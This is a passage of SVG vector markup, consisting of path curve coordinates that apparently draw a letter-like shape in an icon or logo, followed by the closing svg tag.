	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>
